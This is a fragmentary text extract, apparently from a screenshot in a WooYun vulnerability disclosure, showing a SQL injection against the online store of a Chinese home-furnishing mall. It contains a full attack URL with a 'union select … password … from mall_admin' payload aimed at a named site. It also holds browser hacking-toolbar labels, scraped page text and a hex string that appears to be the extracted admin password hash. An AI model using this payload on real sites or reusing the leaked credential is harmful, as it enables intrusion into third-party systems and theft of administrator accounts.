 RL
http://wyimc.com/s/?id=24&a=tgdetails&prodid=21 union select 1,2,password,4,5,6,7,8,9 from mall_admin %16
RL
e
Enable Post data Enable Referrer
欢迎光临wy！
旺亿国际家居建材城
一站式家居建材展贸中心
wy001
更多
SALE
网购是一种生活方式
ONLINE SHOPPING IS A WAY OF LIFE.
首页 最新商品 热卖商品 推荐商品 资讯列表 店铺评论 店铺留言 团
033aa3c8659338ca
¥ 5
www.wooyun.org